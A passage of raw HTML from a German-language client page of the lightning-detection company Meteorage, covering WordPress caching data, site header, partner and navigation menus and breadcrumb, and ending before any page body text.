.term-item-wrapper select.job-filter","style":".offer-filter-form-wrapper .term-item-wrapper select.select-type-1,.offer-filter-form-wrapper .term-item-wrapper select.job-filter{--wpr-bg-19243500-3dc2-4e9c-b927-d553c5d324e6: url('https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/angle-down-solid.svg');}","hash":"19243500-3dc2-4e9c-b927-d553c5d324e6","url":"https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/angle-down-solid.svg"},{"selector":".contact-form-wrapper .wpcf7-form-control-wrap select.wpcf7-form-control","style":".contact-form-wrapper .wpcf7-form-control-wrap select.wpcf7-form-control{--wpr-bg-fc9238e6-9874-43e2-a81e-8070e1e1cd93: url('https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/angle-down-solid.svg');}","hash":"fc9238e6-9874-43e2-a81e-8070e1e1cd93","url":"https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/angle-down-solid.svg"},{"selector":".wpcf7-list-item-label","style":".wpcf7-list-item-label::before{--wpr-bg-48d10824-b806-4ff0-b439-ce45e5d5176b: url('https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/blue-check.svg');}","hash":"48d10824-b806-4ff0-b439-ce45e5d5176b","url":"https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/blue-check.svg"},{"selector":".header-outer .top-containr .user-card ul.menu .type-button a","style":".header-outer .top-containr .user-card ul.menu .type-button a{--wpr-bg-2b5b43af-24c5-4c0d-b782-02fd32417e0f: url('https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/cart-icon-svg.svg');}","hash":"2b5b43af-24c5-4c0d-b782-02fd32417e0f","url":"https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/cart-icon-svg.svg"},{"selector":".header-outer .top-containr .user-card ul.menu .type-button a","style":".header-outer .top-containr .user-card ul.menu .type-button a:hover{--wpr-bg-d002ccdc-a2a4-49c0-9f2b-3060dc4de674: url('https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/cart-icon-black.svg');}","hash":"d002ccdc-a2a4-49c0-9f2b-3060dc4de674","url":"https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/cart-icon-black.svg"},{"selector":".lightning-country-filter","style":".lightning-country-filter{--wpr-bg-edcd7189-497a-4cda-951f-3c90dffd1f92: url('https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/angle-down-solid.svg');}","hash":"edcd7189-497a-4cda-951f-3c90dffd1f92","url":"https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/angle-down-solid.svg"},{"selector":".elementor-view-stacked .ube-icon-box-wrapper .elementor-icon","style":".elementor-view-stacked .ube-icon-box-wrapper .elementor-icon{--wpr-bg-41716979-a465-4dc6-98d7-f53f4d015e94: url('https:\/\/www.meteorage.com\/wp-content\/plugins\/ultimate-bootstrap-elements-for-elementor\/assets\/images\/iconalt.svg');}","hash":"41716979-a465-4dc6-98d7-f53f4d015e94","url":"https:\/\/www.meteorage.com\/wp-content\/plugins\/ultimate-bootstrap-elements-for-elementor\/assets\/images\/iconalt.svg"},{"selector":".elementor-view-framed .ube-icon-box-wrapper .elementor-icon","style":".elementor-view-framed .ube-icon-box-wrapper .elementor-icon:after{--wpr-bg-d55126b0-e7c4-48c2-8dca-32a402a55d50: url('https:\/\/www.meteorage.com\/wp-content\/plugins\/ultimate-bootstrap-elements-for-elementor\/assets\/images\/iconalt.svg');}","hash":"d55126b0-e7c4-48c2-8dca-32a402a55d50","url":"https:\/\/www.meteorage.com\/wp-content\/plugins\/ultimate-bootstrap-elements-for-elementor\/assets\/images\/iconalt.svg"},{"selector":".elementor-31215 .elementor-element.elementor-element-1067d6cd:not(.elementor-motion-effects-element-type-background), .elementor-31215 .elementor-element.elementor-element-1067d6cd > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-31215 .elementor-element.elementor-element-1067d6cd:not(.elementor-motion-effects-element-type-background), .elementor-31215 .elementor-element.elementor-element-1067d6cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-10727dc8-6cd5-40a5-84b2-101f55ac5a67: url('https:\/\/www.meteorage.com\/wp-content\/uploads\/2024\/04\/Thunderstorm-Citadium-scaled.jpg');}","hash":"10727dc8-6cd5-40a5-84b2-101f55ac5a67","url":"https:\/\/www.meteorage.com\/wp-content\/uploads\/2024\/04\/Thunderstorm-Citadium-scaled.jpg"},{"selector":".elementor-31215 .elementor-element.elementor-element-4103887e:not(.elementor-motion-effects-element-type-background), .elementor-31215 .elementor-element.elementor-element-4103887e > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-31215 .elementor-element.elementor-element-4103887e:not(.elementor-motion-effects-element-type-background), .elementor-31215 .elementor-element.elementor-element-4103887e > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-d146b841-971a-4115-9505-a353df834bb7: url('https:\/\/www.meteorage.com\/wp-content\/uploads\/2024\/03\/Group-16671.webp');}","hash":"d146b841-971a-4115-9505-a353df834bb7","url":"https:\/\/www.meteorage.com\/wp-content\/uploads\/2024\/03\/Group-16671.webp"},{"selector":".elementor-31215 .elementor-element.elementor-element-3250f24:not(.elementor-motion-effects-element-type-background), .elementor-31215 .elementor-element.elementor-element-3250f24 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-31215 .elementor-element.elementor-element-3250f24:not(.elementor-motion-effects-element-type-background), .elementor-31215 .elementor-element.elementor-element-3250f24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-8e0b1488-7a7e-47fa-9277-508de41293d0: url('https:\/\/www.meteorage.com\/wp-content\/uploads\/2024\/03\/mision-hero-bg.webp');}","hash":"8e0b1488-7a7e-47fa-9277-508de41293d0","url":"https:\/\/www.meteorage.com\/wp-content\/uploads\/2024\/03\/mision-hero-bg.webp"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-6689ad73-b12e-48ee-9a34-d11bc4e4e4d8: url('https:\/\/www.meteorage.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"6689ad73-b12e-48ee-9a34-d11bc4e4e4d8","url":"https:\/\/www.meteorage.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":".hero-bg","style":".hero-bg{--wpr-bg-c2b9905a-151f-4e74-b895-9c4e1140b174: url('https:\/\/www.meteorage.com\/wp-content\/uploads\/2024\/03\/Group-16670-768x240.webp');}","hash":"c2b9905a-151f-4e74-b895-9c4e1140b174","url":"https:\/\/www.meteorage.com\/wp-content\/uploads\/2024\/03\/Group-16670-768x240.webp"},{"selector":".hero-bg","style":".hero-bg{--wpr-bg-b3e9b696-dae7-4e4a-802c-0160ecf32ac7: url('https:\/\/www.meteorage.com\/wp-content\/uploads\/2024\/03\/Group-16670-768x240.webp');}","hash":"b3e9b696-dae7-4e4a-802c-0160ecf32ac7","url":"https:\/\/www.meteorage.com\/wp-content\/uploads\/2024\/03\/Group-16670-768x240.webp"},{"selector":".hero-bg","style":".hero-bg{--wpr-bg-905a7372-9e01-42bb-a0d5-0a5627e41be8: url('https:\/\/www.meteorage.com\/wp-content\/uploads\/2024\/03\/Group-16670.webp');}","hash":"905a7372-9e01-42bb-a0d5-0a5627e41be8","url":"https:\/\/www.meteorage.com\/wp-content\/uploads\/2024\/03\/Group-16670.webp"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>


<body class="wp-singular clients-template-default single single-clients postid-31215 wp-custom-logo wp-theme-meteor elementor-default elementor-kit-7 elementor-page elementor-page-31215">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3787XS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div data-rocket-location-hash="43441f849c23bb6de3772b9f2989ed14" class="homepage_url" data-url="https://www.meteorage.com"></div>
    <div data-rocket-location-hash="f86f7823587ff3057de042dba8112209" id="title-page" data-title="Veranstaltungen, Freizeit und Sport"></div>
    <div data-rocket-location-hash="b8fad76f5b0746bd60985ea7094e4e50" id="url-page" data-url="https://www.meteorage.com/de/unsere-kunden/veranstaltungen-freizeit-und-sport/"></div>
        <header data-rocket-location-hash="ea0fe0ef534bd8218433ea49dbc938c7" class="header-outer dark-bg">
        <div data-rocket-location-hash="85d272dc89a911f2ef4e344d6f08f8cc" class="header-container">
            <div data-rocket-location-hash="7e2d0c94c3c4cea633f03b53cda97143" class="topbar">
                <div class="topbar-inner">
                    <div data-rocket-location-hash="7ebf1f68fc01b29700f287223ccf3562" class="container-fluid">
                        <div class="top-containr">
                            <div class="search-col topbar-col">
                                <div class="search-link icon-link">
                                    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="13.978" height="14.063" viewBox="0 0 13.978 14.063">
                                            <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(0.5 0.5)">
                                                <path id="Path_4" data-name="Path 4" d="M10.484,4A6.484,6.484,0,1,1,4,10.484,6.492,6.492,0,0,1,10.484,4Zm0,11.969A5.484,5.484,0,1,0,5,10.484,5.49,5.49,0,0,0,10.484,15.969Z" transform="translate(-4.5 -4.5)" fill="currentColor"></path>
                                                <path id="Path_5" data-name="Path 5" d="M27.659,28.338a.5.5,0,0,1-.365-.158L24.61,25.317a.5.5,0,1,1,.73-.684L28.023,27.5a.5.5,0,0,1-.365.842Z" transform="translate(-14.68 -14.774)" fill="currentColor"></path>
                                            </g>
                                        </svg>
                                    </span>
                                    <span class="label-text">Suche</span>
                                </div>
                                <div class="search-form-wrap">
                                    <i class="fa-solid fa-xmark" aria-hidden="true"></i>
                                    <div class="search-form"> <form role="search" method="get" id="customsearchform" class="searchform" action="https://www.meteorage.com/de/search-result/">
    <label class="screen-reader-text" for="s">Suche</label>
    <input type="text" value="" name="search_query" id="search_query" placeholder="Geben Sie Ihre Suche ein">
    <div class="search-button" >
        <span class="icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="13.978" height="14.063" viewBox="0 0 13.978 14.063">
                <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(0.5 0.5)">
                    <path id="Path_4" data-name="Path 4" d="M10.484,4A6.484,6.484,0,1,1,4,10.484,6.492,6.492,0,0,1,10.484,4Zm0,11.969A5.484,5.484,0,1,0,5,10.484,5.49,5.49,0,0,0,10.484,15.969Z" transform="translate(-4.5 -4.5)" fill="currentColor"></path>
                    <path id="Path_5" data-name="Path 5" d="M27.659,28.338a.5.5,0,0,1-.365-.158L24.61,25.317a.5.5,0,1,1,.73-.684L28.023,27.5a.5.5,0,0,1-.365.842Z" transform="translate(-14.68 -14.774)" fill="currentColor"></path>
                </g>
            </svg>
        </span>
        <input type="submit" id="searchsubmit" value="Rechercher">
    </div>
</form></div>
                                </div>
                            </div>
                            <div class="web-col topbar-col">
                                <div class="menu-header-top-presence-menu-allemand-container"><ul id="menu-header-top-presence-menu-allemand" class="menu"><li id="menu-item-32161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32161"><a href="#">Unsere Partner</a>
<ul class="sub-menu">
	<li id="menu-item-32162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32162"><a href="#">Unsere Partner</a>
	<ul class="sub-menu">
		<li id="menu-item-32163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32163"><a href="#">partenaires 1</a>
		<ul class="sub-menu">
			<li id="menu-item-32164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32164"><a target="_blank" href="http://www.meteofrance.com/">Météo-France</a></li>
			<li id="menu-item-32165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32165"><a target="_blank" href="https://www.vaisala.com/en">Vaisala</a></li>
		</ul>
</li>
		<li id="menu-item-32166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32166"><a href="#">partenaires 2</a>
		<ul class="sub-menu">
			<li id="menu-item-32167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32167"><a target="_blank" href="https://www.aemet.es/en/portada">AEMET (Spanien)</a></li>
			<li id="menu-item-32168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32168"><a target="_blank" href="https://www.cesi.it/">CESI (Italien)</a></li>
			<li id="menu-item-32169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32169"><a target="_blank" href="http://cofas.ma/">COFAS (Marokko)</a></li>
			<li id="menu-item-32171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32171"><a target="_blank" href="https://www.knmi.nl/home">KNMI (Niederlande)</a></li>
			<li id="menu-item-46963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46963"><a target="_blank" href="https://www.lps-experts.be">LPS Experts (Belgien)</a></li>
			<li id="menu-item-32174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32174"><a target="_blank" href="https://www.met.ie/">MET Eireann (Irland)</a></li>
			<li id="menu-item-32175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32175"><a target="_blank" href="https://www.mfi.fr/">Météo France International</a></li>
			<li id="menu-item-32176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32176"><a target="_blank" href="https://www.meteoschweiz.admin.ch/">MeteoSchweiz (Schweiz)</a></li>
			<li id="menu-item-32177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32177"><a target="_blank" href="https://meteotest.ch/en/">Meteotest (Schweiz)</a></li>
		</ul>
</li>
		<li id="menu-item-32181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32181"><a href="#">partenaires 3</a>
		<ul class="sub-menu">
			<li id="menu-item-32185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32185"><a target="_blank" href="https://www.radarmeteo.com/">Radarmeteo (Italien)</a></li>
			<li id="menu-item-32186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32186"><a target="_blank" href="https://www.recase.de/en/home/">RECASE Regenerative Energien GmbH (Deutschland)</a></li>
			<li id="menu-item-32187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32187"><a target="_blank" href="https://sae.com.ph/">SAEI (Philippinen)</a></li>
			<li id="menu-item-32188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32188"><a target="_blank" href="https://www.weathersa.co.za">SAWS (Südafrika)</a></li>
			<li id="menu-item-32189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32189"><a target="_blank" href="https://seftim.com/">Seftim (Frankreich)</a></li>
			<li id="menu-item-32190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32190"><a target="_blank" href="https://www.tesicnor.com/">Tesicnor (Spanien)</a></li>
			<li id="menu-item-32191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32191"><a target="_blank" href="https://troposferica.com/">Troposferica (Spanien)</a></li>
			<li id="menu-item-32192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32192"><a target="_blank" href="https://weatherquest.co.uk/">Weatherquest Ltd (Vereinigtes Königreich)</a></li>
		</ul>
</li>
		<li id="menu-item-32193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32193"><a href="#">partenaires 4</a>
		<ul class="sub-menu">
			<li id="menu-item-32197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32197"><a target="_blank" href="https://www.infoclimat.fr/">InfoClimat (Frankreich)</a></li>
			<li id="menu-item-32198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32198"><a target="_blank" href="https://www.meteoconsult.fr/">Meteo Consult (Frankreich)</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul></div>                            </div>
                            <div class="lang-switch-col topbar-col">
                                <div class="menu-lang-switcher-menu-allemand-container"><ul id="menu-lang-switcher-menu-allemand" class="menu"><li id="menu-item-wpml-ls-12-de" class="menu-item wpml-ls-slot-12 wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-12-de"><a href="https://www.meteorage.com/de/unsere-kunden/veranstaltungen-freizeit-und-sport/" role="menuitem"><span class="wpml-ls-native" lang="de">De</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-12-fr" class="menu-item wpml-ls-slot-12 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-12-fr"><a href="https://www.meteorage.com/fr/nos-clients/evenementiel-loisirs-et-sport/" title="Zu Fr wechseln" aria-label="Zu Fr wechseln" role="menuitem"><span class="wpml-ls-native" lang="fr">Fr</span></a></li>
	<li id="menu-item-wpml-ls-12-en" class="menu-item wpml-ls-slot-12 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-12-en"><a href="https://www.meteorage.com/our-clients/events-leisure-and-sports/" title="Zu En wechseln" aria-label="Zu En wechseln" role="menuitem"><span class="wpml-ls-native" lang="en">En</span></a></li>
	<li id="menu-item-wpml-ls-12-es" class="menu-item wpml-ls-slot-12 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-12-es"><a href="https://www.meteorage.com/es/nuestros-clientes/eventos-ocio-y-deporte/" title="Zu Es wechseln" aria-label="Zu Es wechseln" role="menuitem"><span class="wpml-ls-native" lang="es">Es</span></a></li>
	<li id="menu-item-wpml-ls-12-it" class="menu-item wpml-ls-slot-12 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-12-it"><a href="https://www.meteorage.com/it/nostri-clienti/eventi-tempo-libero-e-sport/" title="Zu It wechseln" aria-label="Zu It wechseln" role="menuitem"><span class="wpml-ls-native" lang="it">It</span></a></li>
	<li id="menu-item-wpml-ls-12-pt-pt" class="menu-item wpml-ls-slot-12 wpml-ls-item wpml-ls-item-pt-pt wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-12-pt-pt"><a href="https://www.meteorage.com/pt-pt/nossos-clientes/eventos-lazer-e-desporto/" title="Zu Pt wechseln" aria-label="Zu Pt wechseln" role="menuitem"><span class="wpml-ls-native" lang="pt-pt">Pt</span></a></li>
</ul>
</li>
</ul></div>                            </div>
                            <div class="user-card topbar-col">
                                <div class="menu-header-top-menu-allemand-container"><ul id="menu-header-top-menu-allemand" class="menu"><li id="menu-item-34566" class="type-button menu-item menu-item-type-custom menu-item-object-custom menu-item-34566"><a target="_blank" href="https://www.meteorage.com/de/loesungen/online-shop/">Online-Shop</a></li>
<li id="menu-item-28024" class="client-type menu-item menu-item-type-custom menu-item-object-custom menu-item-28024"><a target="_blank" href="https://services.meteorage.com/cats/index.php/catsweb/de/auth/meteorage">Kundenbereich</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div data-rocket-location-hash="1684f77c9a4f376c0fdc2f8e2f187d45" class="header">
                <div class="container-fluid">
                    <div class="header-inner">
                        <div class="row">
                            <div class="logo-col">
                                <div class="logo">
                                                                        <a href="https://www.meteorage.com/de/" class="custom-logo-link" rel="home" itemprop="url">
                                        <img width="2445" height="501" class="header-logo" alt="header-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202445%20501'%3E%3C/svg%3E" data-lazy-src="https://www.meteorage.com/wp-content/uploads/2025/10/02.-Logo-METEORAGE-horizontal-blanc.png.webp"><noscript><img width="2445" height="501" class="header-logo" alt="header-logo" src="https://www.meteorage.com/wp-content/uploads/2025/10/02.-Logo-METEORAGE-horizontal-blanc.png.webp"></noscript>
                                        <img width="252" height="47" class="header-dark-logo" alt="header-dark-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20252%2047'%3E%3C/svg%3E" data-lazy-src="https://www.meteorage.com/wp-content/uploads/2024/03/Decli-logos-Exports.svg"><noscript><img width="252" height="47" class="header-dark-logo" alt="header-dark-logo" src="https://www.meteorage.com/wp-content/uploads/2024/03/Decli-logos-Exports.svg"></noscript>
                                    </a>
                                </div>
                            </div>
                            <div class="navigation-col">
                                <div class="navigation-wrapper">
                                    <div data-rocket-location-hash="a194dc2af06f0cce3700233bfa889a71" class="menu-main-menu-header-allemand-container"><ul id="menu-main-menu-header-allemand" class="menu"><li id="menu-item-28037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28037"><a href="https://www.meteorage.com/de/unsere-kunden/">Unsere Kunden</a></li>
<li id="menu-item-30120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30120"><a href="https://www.meteorage.com/de/unsere-loesungen/">Unsere Lösungen</a>
<ul class="sub-menu">
	<li id="menu-item-30732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30732"><a href="https://www.meteorage.com/de/unsere-loesungen/beurteilen/">Beurteilen</a></li>
	<li id="menu-item-28027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28027"><a href="https://www.meteorage.com/de/unsere-loesungen/gewarnt-werden/">Gewarnt werden</a></li>
	<li id="menu-item-28032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28032"><a href="https://www.meteorage.com/de/unsere-loesungen/uberwachen/">Überwachen</a></li>
	<li id="menu-item-28028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28028"><a href="https://www.meteorage.com/de/unsere-loesungen/uberprufen/">Überprüfen</a></li>
	<li id="menu-item-28031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28031"><a href="https://www.meteorage.com/de/unsere-loesungen/integrieren/">Integrieren</a></li>
	<li id="menu-item-28035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28035"><a href="https://www.meteorage.com/de/unsere-loesungen/sich-weiterbilden/">Sich weiterbilden</a></li>
	<li id="menu-item-30598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30598"><a href="https://www.meteorage.com/de/unsere-loesungen/cats/">CATS</a></li>
</ul>
</li>
<li id="menu-item-28039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28039"><a href="https://www.meteorage.com/de/unsere-aufgabe/">Wer sind wir</a>
<ul class="sub-menu">
	<li id="menu-item-29256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29256"><a href="https://www.meteorage.com/de/unsere-aufgabe/">Unsere Aufgabe</a></li>
	<li id="menu-item-37421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37421"><a href="https://www.meteorage.com/de/unser-csr-engagement/">Unser CSR-Engagement</a></li>
	<li id="menu-item-28036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28036"><a href="https://www.meteorage.com/de/unsere-expertise/">Unsere Expertise</a></li>
</ul>
</li>
<li id="menu-item-28040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28040"><a href="https://www.meteorage.com/de/gewitter-und-blitze-verstehen/">Ressourcen</a>
<ul class="sub-menu">
	<li id="menu-item-45977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45977"><a href="https://www.meteorage.com/de/faq/">FAQ</a></li>
	<li id="menu-item-28030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28030"><a href="https://www.meteorage.com/de/gewitter-und-blitze-verstehen/">Gewitter und Blitze verstehen</a></li>
	<li id="menu-item-30596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30596"><a href="https://www.meteorage.com/de/statistiken-zu-blitzen/">Statistiken zu Blitzen</a></li>
	<li id="menu-item-28034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28034"><a href="https://www.meteorage.com/de/publikationen-und-technische-leitfaeden/">Publikationen und technische Leitfäden</a></li>
	<li id="menu-item-34275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34275"><a href="https://www.meteorage.com/de/unsere-veranstaltungen/">Unsere Veranstaltungen</a></li>
	<li id="menu-item-28033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28033"><a href="https://www.meteorage.com/de/pressebereich/">Pressebereich</a></li>
</ul>
</li>
<li id="menu-item-30119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30119"><a href="https://www.meteorage.com/de/kontaktieren-sie-uns/">Kontakt</a></li>
<li id="menu-item-30597" class="type-button menu-item menu-item-type-post_type menu-item-object-page menu-item-30597"><a href="https://www.meteorage.com/de/gewitter-live/">Gewitter live | Blog</a></li>
</ul></div>                                </div>
                            </div>
                            <div class="col-toggle col-header mobile-only">
                                <div class="toggle-menu">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>

    <div data-rocket-location-hash="8c1541aa4a97a923e61a33699008f6cc" class="mobile-telecharger-menu">
        <div class="menu-main-menu-header-allemand-container"><ul id="menu-main-menu-header-allemand-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28037"><a href="https://www.meteorage.com/de/unsere-kunden/">Unsere Kunden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30120"><a href="https://www.meteorage.com/de/unsere-loesungen/">Unsere Lösungen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30732"><a href="https://www.meteorage.com/de/unsere-loesungen/beurteilen/">Beurteilen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28027"><a href="https://www.meteorage.com/de/unsere-loesungen/gewarnt-werden/">Gewarnt werden</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28032"><a href="https://www.meteorage.com/de/unsere-loesungen/uberwachen/">Überwachen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28028"><a href="https://www.meteorage.com/de/unsere-loesungen/uberprufen/">Überprüfen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28031"><a href="https://www.meteorage.com/de/unsere-loesungen/integrieren/">Integrieren</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28035"><a href="https://www.meteorage.com/de/unsere-loesungen/sich-weiterbilden/">Sich weiterbilden</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30598"><a href="https://www.meteorage.com/de/unsere-loesungen/cats/">CATS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28039"><a href="https://www.meteorage.com/de/unsere-aufgabe/">Wer sind wir</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29256"><a href="https://www.meteorage.com/de/unsere-aufgabe/">Unsere Aufgabe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37421"><a href="https://www.meteorage.com/de/unser-csr-engagement/">Unser CSR-Engagement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28036"><a href="https://www.meteorage.com/de/unsere-expertise/">Unsere Expertise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28040"><a href="https://www.meteorage.com/de/gewitter-und-blitze-verstehen/">Ressourcen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45977"><a href="https://www.meteorage.com/de/faq/">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28030"><a href="https://www.meteorage.com/de/gewitter-und-blitze-verstehen/">Gewitter und Blitze verstehen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30596"><a href="https://www.meteorage.com/de/statistiken-zu-blitzen/">Statistiken zu Blitzen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28034"><a href="https://www.meteorage.com/de/publikationen-und-technische-leitfaeden/">Publikationen und technische Leitfäden</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34275"><a href="https://www.meteorage.com/de/unsere-veranstaltungen/">Unsere Veranstaltungen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28033"><a href="https://www.meteorage.com/de/pressebereich/">Pressebereich</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30119"><a href="https://www.meteorage.com/de/kontaktieren-sie-uns/">Kontakt</a></li>
<li class="type-button menu-item menu-item-type-post_type menu-item-object-page menu-item-30597"><a href="https://www.meteorage.com/de/gewitter-live/">Gewitter live | Blog</a></li>
</ul></div>    </div>



    <div data-rocket-location-hash="c565aaf4f028d5f02abe6e6b78b64e84" class="breadcrumb-outer dark-breadcrumb">
        <div class="container-fluid">
            <div data-rocket-location-hash="61b5a11ca5cb8d697231ef1e3edabe70" class="breadcrumb-container">
                <ol>
<li><a href="https://www.meteorage.com/de/">METEORAGE</a></li><li><a href="https://www.meteorage.com/de/unsere-kunden/">Unsere Kunden</a></li><li>Veranstaltungen, Freizeit und Sport</li></ol>            </div>
        </div>
    </div>
<div data-rocket-location-hash="53ae3770b765f6c9a188fb3e1e7fc1e4" class="default-page main-content">

	<div data-rocket-location-hash="db809677135d963ab20359e81c5f0435" class="page-content-wrapper">
